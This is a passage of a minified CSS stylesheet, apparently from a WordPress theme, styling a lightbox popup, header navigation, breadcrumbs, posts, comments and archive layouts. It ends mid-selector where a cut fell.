.mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}html{height:100%}body{position:relative;margin:0;font-size:16px;font-family:'Arial', sans-serif;font-weight:400;-ms-word-wrap:break-word;word-wrap:break-word;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;text-decoration:underline}a:hover{text-decoration:none}abbr{border-bottom:1px dotted transparent}address{margin-bottom:30px}audio{width:100%}blockquote{margin:0 0 30px 0;font-size:1.5em;font-style:italic}button{background:none;cursor:pointer;outline:0;border:0;-webkit-transition:all 150ms;-moz-transition:all 150ms;-ms-transition:all 150ms;-o-transition:all 150ms;transition:all 150ms}em{font-style:italic}fieldset{margin:0;padding:0;border:0}figure{margin:0 0 30px 0;padding:0}img{max-width:100%;height:auto}p{line-height:1.5em;margin:0 0 30px 0}pre{margin-bottom:30px;padding:10px;font-family:monospace;border:1px solid transparent;overflow-x:scroll}q{font-style:italic}strong{font-weight:bold}sub,sup{position:relative;top:-0.5em;font-size:0.750em;vertical-align:top}sub{top:auto;bottom:-0.5em}var{font-style:italic}video{width:100%}h1,h2,h3,h4,h5,h6{position:relative;margin:0 0 30px 0;line-height:normal;font-weight:bold}h1{font-size:3em}h2{font-size:2.250em}h3{font-size:1.5em}h4{font-size:1.125em}h5{font-size:1em}h6{font-size:1em}dl{margin:0 0 30px 0}dt{margin:15px 0 0 0;font-weight:bold}dt:first-child{margin-top:0}dd{margin:0}ul{margin:0 0 30px 0;padding:0 0 0 20px;list-style:disc outside}ol{margin:0 0 30px 0;padding:0 0 0 20px;list-style:decimal outside}li{margin-bottom:7px;padding:0;line-height:1.5em}ul ul,ol ol,ul ol,ol ul{margin:10px 0 10px 10px}table{margin-bottom:30px;width:100%;border-collapse:collapse}table th{padding:15px 20px 13px 20px;font-weight:normal;text-align:left;text-transform:uppercase;border:0}table td{padding:15px 20px 13px 20px;vertical-align:middle;border:0}table p{margin-bottom:15px}table p:last-child{margin:0}label{display:block;padding:0 0 5px 0;font-size:0.875em;letter-spacing:0.04em;font-weight:bold;line-height:normal;text-transform:uppercase}input,select,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:15px 20px;width:100%;max-width:400px;line-height:normal;font-size:15px;border:0}textarea{max-width:100%}input[type="checkbox"],input[type="radio"]{width:auto;border:0}input:focus{outline:none}select{padding:7px 15px 5px 15px}option{padding:7px 15px 5px 15px;font-size:15px}label input[type="text"],label input[type="password"]{display:block}input[type="submit"]{width:auto;cursor:pointer}.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{float:left;margin:0 15px 15px 0}.alignright{float:right;margin:0 0 15px 15px}.bypostauthor .comment-author .fn{font-style:italic}.clearfix:before,.clearfix:after{display:table;clear:both;height:0;content:''}.embed-media{margin-bottom:30px}.gallery-caption{padding:4px}.hidden{display:none}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.lead{line-height:1.5em;font-size:1.500em;font-weight:400}.strikethrough{text-decoration:line-through}.valign-middle{vertical-align:middle}.valign-top{vertical-align:top}.valign-bottom{vertical-align:bottom}.wp-caption{padding:4px;max-width:100%}.wp-caption-text{font-size:0.875em}p.wp-caption-text{margin-top:5px}.wp-audio-shortcode,.wp-video,.wp-block-audio,.wp-block-video{margin:0 0 30px 0}.wp-block-column{margin:0}.wp-block-separator{margin:0 0 30px 0;border:0;border-top:1px solid transparent}.gallery{margin:0 0 30px 0}.gallery:before,.gallery:after{display:table;clear:both;height:0;content:'';visibility:hidden}.gallery-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin:0;padding:5px}.gallery-columns-1 .gallery-item{float:none}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-2 .gallery-item:nth-child(2n+1){clear:left}.gallery-columns-3 .gallery-item{width:33%}.gallery-columns-3 .gallery-item:nth-child(3n+1){clear:left}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-4 .gallery-item:nth-child(4n+1){clear:left}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-5 .gallery-item:nth-child(5n+1){clear:left}.gallery-columns-6 .gallery-item{width:16%}.gallery-columns-6 .gallery-item:nth-child(6n+1){clear:left}.gallery-columns-7 .gallery-item{width:14%}.gallery-columns-7 .gallery-item:nth-child(7n+1){clear:left}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-8 .gallery-item:nth-child(8n+1){clear:left}.gallery-columns-9 .gallery-item{width:11.111%}.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left}.wp-block-gallery{margin:0 0 30px 0}.wp-block-gallery:before,.wp-block-gallery:after{display:table;clear:both;height:0;content:'';visibility:hidden}.wp-block-gallery .blocks-gallery-item figcaption{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.c-alert-message{position:relative;margin:0 0 30px 0;padding:22px 20px 20px 50px}.c-alert-message:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f05a';position:absolute;top:23px;left:20px;font-size:24px}.c-button{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.lsvr_person-social-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lsvr_person-social-icon--facebook:before{content:'\f09a'}.lsvr_person-social-icon--linkedin:before{content:'\f0e1'}.lsvr_person-social-icon--skype:before{content:'\f17e'}.lsvr_person-social-icon--twitter:before{content:'\f099'}.c-search-form{max-width:400px}.c-search-form__input-holder{position:relative}.c-search-form__input{padding:10px 20px 10px 15px;font-size:16px;font-style:italic;border:2px solid transparent}.c-search-form__button{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:block;position:absolute;top:50%;right:5px;margin-top:-15px;padding:0;width:30px;height:30px;line-height:30px;text-align:center}.c-search-form__button:hover{opacity:0.8}.c-search-form__button:active{opacity:0.5}.c-search-form__button-icon{-webkit-transition:all,100ms;-moz-transition:all,100ms;-ms-transition:all,100ms;-o-transition:all,100ms;transition:all,100ms;position:relative;left:0;font-size:18px}.c-search-form__button-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f002'}#header{position:relative;z-index:20}#header.header--sticky{position:fixed;top:0;left:0;right:0}.admin-bar #header.header--sticky{top:30px}.header__placeholder{display:block;height:115px}.header-topbar{position:relative;font-size:0.875em;text-align:right;z-index:20}.header-topbar>.lsvr-container{position:relative}.header-topbar__inner{padding:10px 0}.header-topbar__inner:before,.header-topbar__inner:after{display:table;clear:both;height:0;content:'';visibility:hidden}.header-topbar__item{display:inline-block;position:relative;margin-left:20px}.header-contact{float:left;margin:0}.header-contact__list{list-style-type:none;margin:0;padding:0}.header-contact__list:before,.header-contact__list:after{display:table;clear:both;height:0;content:'';visibility:hidden}.header-contact__item{list-style-type:none;margin:0;padding:0;line-height:normal;position:relative;float:left;margin:0 20px 0 0}.header-contact__icon{position:relative;top:1px;left:-2px;font-size:14px}.header-contact__link{text-decoration:none}.header-menu-secondary__list{list-style-type:none;margin:0;padding:0}.header-menu-secondary__list>li{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline;margin:0 5px}.header-menu-secondary a{text-decoration:none}.header-social{top:2px}.header-social__list{list-style-type:none;margin:0;padding:0}.header-social__item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline;margin:0 4px}.header-social__item-link{text-decoration:none}.header-social__item-link:active{opacity:0.8}.header-social__icon{font-size:16px}.header-search__form{display:none;position:absolute;bottom:-10px;right:0;width:300px}.header-search__form:before{content:'';display:block;position:absolute;width:100px;height:100%;top:0;left:-100px}.header-search__toggle--active,.header-search__toggle:active{opacity:0.8}.header-search .c-search-form__button-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105'}.header-search .c-search-form__input{font-size:14px;border:0}.header-languages--mobile{display:none}.header-languages__list{list-style-type:none;margin:0;padding:0}.header-languages__item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline;margin:0 4px}.header-languages__item--active{font-weight:bold}.header-languages__item-link{text-decoration:none}.header-languages__item-link:active{opacity:0.8}.header-languages__item--active>.header-languages__item-link:hover{opacity:1}.header-topbar__toggle{display:none;padding:0;width:44px;height:30px;line-height:30px;text-align:center}.header-topbar__toggle-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f078'}.header-topbar__toggle--active .header-topbar__toggle-icon:before{content:'\f077'}.header-navbar{position:relative;z-index:10}.header-navbar__inner{display:table;padding:10px 0;width:100%}.header-navbar__inner:before,.header-navbar__inner:after{display:table;clear:both;height:0;content:'';visibility:hidden}.header-branding{display:table-cell;vertical-align:middle}.header-branding:before,.header-branding:after{display:table;clear:both;height:0;content:'';visibility:hidden}.header-branding__inner{vertical-align:middle}.header-logo{display:inline-block;margin-right:10px;vertical-align:middle}.header-logo__link{display:block}.header-logo__link:hover{opacity:0.8}.header-logo__link:active{opacity:0.6}.header-title-tagline{display:inline-block;vertical-align:middle}.header-title{margin:0;font-size:1em;font-weight:bold}.header-title__link{text-decoration:none}.header-tagline{margin:0;font-size:0.875em;font-style:italic}.header-menu-primary{display:table-cell;vertical-align:middle;text-align:right}.header-menu-primary__list{list-style-type:none;margin:0;padding:0}.header-menu-primary__item{list-style-type:none;margin:0;padding:0;line-height:normal}.header-menu-primary__item-link{position:relative;border:0;z-index:10}.header-menu-primary__submenu{list-style-type:none;margin:0;padding:0}.header-menu-primary a{text-decoration:none}.header-menu-primary__submenu-toggle{display:none;position:absolute;top:0;right:0;width:40px;height:40px;line-height:42px;font-size:22px;text-align:center;z-index:20}.header-menu-primary__submenu-toggle-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f107'}.header-menu-primary__submenu-toggle--active .header-menu-primary__submenu-toggle-icon:before{content:'\f106'}.current-menu-item>.header-menu-primary__item-link{font-weight:bold}.header-menu-primary__toggle{display:none;position:absolute;top:14px;right:0;padding:0;width:44px;height:44px;line-height:44px;font-size:20px;text-align:center;border:2px solid transparent}.header-menu-primary__toggle-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0c9'}.header-menu-primary__item--level-0{display:inline-block;text-align:left}.header-menu-primary__item-link--level-0{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;position:relative;padding:10px 15px;height:40px;font-size:1em;font-weight:bold;text-transform:uppercase;letter-spacing:0.02em}.header-menu-primary__item-link--level-0:hover{text-decoration:none}.header-menu-primary__item--level-0.menu-item-has-children>.header-menu-primary__item-link:after{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f107';position:absolute;top:13px;right:0;font-size:14px}.header-menu-primary__item--dropdown{position:relative}.header-menu-primary__item--dropdown .header-menu-primary__item.menu-item-has-children{position:relative}.header-menu-primary__item--dropdown .header-menu-primary__item.menu-item-has-children>.header-menu-primary__item-link:after{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';position:absolute;top:14px;right:10px;font-size:14px}.header-menu-primary__item--dropdown .header-menu-primary__submenu--level-0,.header-menu-primary__item--dropdown .header-menu-primary__submenu--level-1,.header-menu-primary__item--dropdown .header-menu-primary__submenu--level-2{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;position:absolute;top:0;left:0;width:240px}.header-menu-primary__item--dropdown .header-menu-primary__submenu--level-0{top:40px}.header-menu-primary__item--dropdown:nth-last-child(1) .header-menu-primary__submenu--level-0,.header-menu-primary__item--dropdown:nth-last-child(2) .header-menu-primary__submenu--level-0,.header-menu-primary__item--dropdown:nth-last-child(3) .header-menu-primary__submenu--level-0{left:auto;right:0}.header-menu-primary__item--dropdown .header-menu-primary__submenu--level-1{left:100%}.header-menu-primary__item--dropdown:nth-last-child(1) .header-menu-primary__submenu--level-1,.header-menu-primary__item--dropdown:nth-last-child(2) .header-menu-primary__submenu--level-1,.header-menu-primary__item--dropdown:nth-last-child(3) .header-menu-primary__submenu--level-1,.header-menu-primary__item--dropdown:nth-last-child(1) .header-menu-primary__submenu--level-2,.header-menu-primary__item--dropdown:nth-last-child(2) .header-menu-primary__submenu--level-2,.header-menu-primary__item--dropdown:nth-last-child(3) .header-menu-primary__submenu--level-2{left:auto;right:100%}.header-menu-primary__item--dropdown .header-menu-primary__item-link--level-1,.header-menu-primary__item--dropdown .header-menu-primary__item-link--level-2,.header-menu-primary__item--dropdown .header-menu-primary__item-link--level-3{display:block;padding:10px 16px}.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-0{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;position:absolute;top:50px;left:50%;margin-left:-685px;padding:40px 30px 0 30px;width:100%;max-width:1370px}.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-0:before,.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-0:after{display:table;clear:both;height:0;content:'';visibility:hidden}.header-menu-primary__item--megamenu .header-menu-primary__item--level-1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;width:25%;margin:0 0 40px 0;padding:0 15px}.header-menu-primary__item--megamenu .header-menu-primary__item--level-1:nth-child(4n+1){clear:left}.header-menu-primary__item--megamenu .header-menu-primary__item-link--level-1{font-weight:bold;text-transform:uppercase}.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-1{margin:10px 0 0 0}.header-menu-primary__item--megamenu .header-menu-primary__item--level-2{margin:10px 0 0 0}.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-2{margin:0 0 0 20px;font-size:0.875em}.header-menu-primary__item--megamenu .header-menu-primary__item--level-3{margin:5px 0 0 0}#core{position:relative;z-index:10}.core__columns-inner>.lsvr-container{position:relative;margin-top:-10px;z-index:10}.core__columns-inner>.lsvr-container:before,.core__columns-inner>.lsvr-container:after{content:'';display:block;position:absolute;top:10px;left:-15px;width:15px;height:100px}.core__columns-inner>.lsvr-container:after{left:auto;right:-15px}.lsvr-container>.core__columns-bg{min-height:10px}.lsvr-container>.core__columns-bg:before,.lsvr-container>.core__columns-bg:after{content:'';display:block;position:absolute;top:10px;left:-15px;width:15px;height:100px}.lsvr-container>.core__columns-bg:after{left:auto;right:-15px}.core__columns--narrow .lsvr-container,.core--narrow .lsvr-container{max-width:900px}.core__columns--no-bg>.core__columns-inner>.lsvr-container{margin-top:0}.core__columns--no-bg>.core__columns-inner>.lsvr-container:before,.core__columns--no-bg>.core__columns-inner>.lsvr-container:after,.core__columns--no-bg>.lsvr-container>.core__columns-bg:before,.core__columns--no-bg>.lsvr-container>.core__columns-bg:after{display:none}.page-title{position:relative;padding:60px 0;text-align:center;background-size:cover;background-position:center 0;background-repeat:no-repeat;z-index:10}.lsvr-has-parallax .page-title{background-attachment:fixed}.page-title__overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.page-title__overlay:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0}.page-title__inner{position:relative;z-index:20}.page-title__title{margin:0;font-size:3em;font-weight:normal}.page-title__title:after{content:'';display:block;margin:10px auto 0 auto;width:50px;height:4px;line-height:0}.page-title__subtitle{margin:15px 0 0 0;font-size:1.125em;font-weight:normal}.page-title__portrait{display:inline-block;margin:0 0 15px 0;max-width:150px;border-radius:50%}.page-title__portrait-image{display:block;border:4px solid transparent;border-radius:50%}.breadcrumbs{position:relative;margin:0;padding:15px 0;font-size:0.875em;border-bottom:1px solid transparent;z-index:20}.breadcrumbs__list{list-style-type:none;margin:0;padding:0}.breadcrumbs__item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block;position:relative;padding:5px 10px 5px 15px}.breadcrumbs__item:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';position:absolute;top:50%;left:0;margin-top:-7px;font-size:14px}.breadcrumbs__item:first-child{padding-left:25px}.breadcrumbs__item:first-child:before{content:'\e944';margin-top:-9px;font-size:16px}.breadcrumbs__link{text-decoration:none}.core__columns .breadcrumbs{margin:0 -60px;padding:15px 60px}.core__columns .breadcrumbs .lsvr-container{padding:0;margin:0;max-width:100%}#main{padding:60px 0 60px 0}#main.main--fullwidth{padding:0}.main__inner{min-height:200px}.post-archive-intro--has-text{max-width:800px;margin:0 auto 60px auto}.post-archive-intro__title{font-weight:normal}.post-archive-intro__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.post-archive-intro__text{font-size:1.125em}.post-archive-categories{margin:0 0 30px 0;padding:4px 0;border:1px solid transparent;border-width:1px 0}.post-archive-categories:first-child{padding-top:0;border-top-width:0}.post-archive-categories__list{list-style-type:none;margin:0;padding:0;position:relative}.post-archive-categories__item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block;position:relative;margin:15px 20px 15px 0}.post-archive-categories__item--active{font-weight:bold}.post-archive-categories__item-link{text-decoration:none}.post__content-wrapper--narrow{margin:0 auto;max-width:800px}.post-single .post__content{margin:0 0 60px 0}.post-single .post__footer{margin:30px 0 30px 0}.post-single .post__meta{margin:0 0 10px 0;font-size:0.875em}.post-single .post__meta-author-link,.post-single .post__meta .post__term-link{text-decoration:none}.post-single .post__tags .post__terms{font-size:0.875em}.post-single .post__tags .post__term-link{display:inline-block;margin:4px 4px 0 0;padding:2px 5px;text-decoration:none}.post-navigation{margin:30px 0;padding-top:30px;border-top:1px solid transparent}.post-navigation__list{list-style-type:none;margin:0;padding:0;margin:0 0 30px 0}.post-navigation__list:before,.post-navigation__list:after{display:table;clear:both;height:0;content:'';visibility:hidden}.post-navigation__prev,.post-navigation__next{list-style-type:none;margin:0;padding:0;line-height:normal;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:45%}.post-navigation__prev-inner,.post-navigation__next-inner{position:relative}.post-navigation__prev{float:left}.post-navigation__prev:last-child{border:0}.post-navigation__next{position:relative;left:-1px;float:right;text-align:right}.post-navigation__next:first-child{border:0}.post-navigation__title{margin:0 0 5px 0;font-size:0.812em}.post-navigation__title-link{text-decoration:none;letter-spacing:0.04em}.post-navigation__link{text-decoration:none}.post-comments{margin:30px 0;padding-top:30px;border-top:1px solid transparent}.post-comments__list{list-style-type:none;margin:0;padding:0}.post-comments__list ul{list-style-type:none;margin:0;padding:0}.post-comments__list .comment{list-style-type:none;margin:0;padding:0;line-height:normal;margin-top:30px;padding-top:30px;border-top:1px solid transparent}.post-comments__list>.comment:first-child{border:0}.post-comments__list ul ul{margin-left:75px}.post-comments__list .comment-body{position:relative}.post-comments__list .comment-meta{margin-bottom:1em}.post-comments__list .says{display:none}.post-comments__list .comment-author{display:inline}.post-comments__list .comment-author .fn a{margin-right:10px;text-decoration:none;font-weight:bold}.post-comments__list .comment-metadata{display:inline;font-size:0.75em}.post-comments__list .comment-metadata a{text-decoration:none}.post-comments__list .comment-content p{margin:0 0 15px 0}.post-comments__list .comment-reply-link{font-size:0.75em;font-weight:bold;text-decoration:none}.post-comments__list .comment-respond{margin-top:30px}.post-comments__list--avatars .comment-body{padding-left:60px}.post-comments__list--avatars .avatar{position:absolute;top:0;left:0;max-width:50px}.post-comments__form{margin-top:30px;padding-top:30px}.comment-form p:not(.comment-form-comment):not(.comment-notes){max-width:300px}.comment-form .submit{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.comment-form-cookies-consent:before,.comment-form-cookies-consent:after{display:table;clear:both;height:0;content:'';visibility:hidden}.comment-form-cookies-consent input{float:left;margin-right:10px}.comment-form-cookies-consent label{display:inline-block;position:relative;top:-5px;float:left;padding:0;max-width:250px;text-transform:none}.post-password-form p{max-width:300px}.post-password-form p:first-child{max-width:100%}.post-password-form label{padding:0}.post-password-form input[type="password"]{margin-top:5px}.post-password-form input[type="submit"]{-webkit-transition:all 150ms;-moz-transition:all 150ms;-ms-transition:all 150ms;-o-transition:all 150ms;transition:all 150ms;display:inline-block;margin-top:15px;padding:12px 20px 10px 20px;font-size:14px;font-weight:bold;letter-spacing:0.04em;text-transform:uppercase;border:2px solid transparent;cursor:pointer}.navigation.pagination{margin:30px 0 30px 0}.navigation.pagination .page-numbers{display:inline-block;padding:0 17px;height:40px;line-height:40px;font-weight:bold;text-decoration:none;text-align:center}.navigation.pagination a.page-numbers:hover{opacity:0.6}.navigation.pagination a.page-numbers:active{opacity:0.4}.navigation.pagination .dots{padding:0;font-weight:normal}.navigation.pagination .prev,.navigation.pagination .next{padding:0;text-decoration:none;text-transform:uppercase}.navigation.pagination .prev{margin-right:20px}.navigation.pagination .next{margin-left:20px}.blog-post-archive--default .post__thumbnail-link,.blog-post-single .post__thumbnail-link{display:block}.blog-post-archive--default .post__thumbnail-link:hover,.blog-post-single .post__thumbnail-link:hover{opacity:0.9}.blog-post-archive--default .post__thumbnail-link:active,.blog-post-single .post__thumbnail-link:active{opacity:0.8}.blog-post-archive--default .post__header,.blog-post-single .post__header{margin:0 0 30px 0}.blog-post-archive--default .post__title,.blog-post-single .post__title{position:relative;margin:0}.blog-post-archive--default .post__title-link,.blog-post-single .post__title-link{text-decoration:none}.blog-post-archive--default .post__meta,.blog-post-single .post__meta{margin:5px 0 0 0;font-size:0.875em}.blog-post-archive--default .post__meta-author-link,.blog-post-archive--default .post__meta .post__term-link,.blog-post-single .post__meta-author-link,.blog-post-single .post__meta .post__term-link{text-decoration:none}.blog-post-archive--default .post{margin:0 0 45px 0}.blog-post-archive--default .post:before{content:'';display:block;margin-bottom:45px;width:100px;height:1px;line-height:0}.blog-post-archive--default .post:first-child:before{display:none}.blog-post-archive--default .post__title{font-size:1.5em}.blog-post-archive--default .post__permalink-link{font-size:0.875em;text-decoration:none}.blog-post-archive--default .sticky{border:2px solid transparent}.blog-post-archive--default .sticky .post__header{margin-top:30px;padding:0 30px}.blog-post-archive--default .sticky .post__content{padding:0 30px}.blog-post-archive--grid .post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.blog-post-archive--grid .post__thumbnail{margin:-31px -31px 30px -31px}.blog-post-archive--grid .post__thumbnail img{display:block}.blog-post-archive--grid .post__thumbnail-link:hover{opacity:0.9}.blog-post-archive--grid .post__thumbnail-link:active{opacity:0.8}.blog-post-archive--grid .post__title{margin:0;font-size:1.125em}.blog-post-archive--grid .post__title-link{text-decoration:none}.blog-post-archive--grid .post__meta{margin:2px 0 0 0;font-size:0.875em}.blog-post-archive--grid .post__meta .post__term-link{text-decoration:none}.blog-post-archive--grid .post__content>p{margin:15px 0 0 0}.blog-post-archive--grid .post__content iframe{width:100%;height:auto}.blog-post-archive--grid .post__permalink-link{font-size:0.875em;text-decoration:none}.blog-post-single .post__meta{margin:0 0 10px 0}.lsvr_service-post-archive--default .post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr_service-post-archive--default .post__thumbnail{margin:-31px -31px 30px -31px}.lsvr_service-post-archive--default .post__thumbnail-link{display:block}.lsvr_service-post-archive--default .post__thumbnail-link:hover{opacity:0.9}.lsvr_service-post-archive--default .post__thumbnail-link:active{opacity:0.8}.lsvr_service-post-archive--default .post__icon{display:block;position:relative;top:-2px;margin:-50px auto 0 auto;width:50px;height:50px;line-height:52px;font-size:28px;text-align:center;border-radius:50%}.lsvr_service-post-archive--default .has-post-thumbnail .post__icon{top:-5px}.lsvr_service-post-archive--default .post__title{display:inline;margin:0;font-size:1.125em}.lsvr_service-post-archive--default .post__title-link{text-decoration:none}.lsvr_service-post-archive--default .post__meta{margin:2px 0 0 0;font-size:0.875em}.lsvr_service-post-archive--default .post__meta .post__term-link{text-decoration:none}.lsvr_service-post-archive--default .post__content>p{margin:15px 0 0 0}.lsvr_service-post-archive--default .post__permalink-link{font-size:0.875em;text-decoration:none}.lsvr_service-post-single .post__gallery{margin:30px 0 30px 0}.lsvr_service-post-single .post__image-list{list-style-type:none;margin:0;padding:0;margin:0 0 30px 0}.lsvr_service-post-single .post__image-list:before,.lsvr_service-post-single .post__image-list:after{display:table;clear:both;height:0;content:'';visibility:hidden}.lsvr_service-post-single .post__image-item{list-style-type:none;margin:0;padding:0;line-height:normal;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;display:block;padding:5px;width:50%}.lsvr_service-post-single .post__image-item:nth-child(2n+1){clear:left}.lsvr_service-post-single 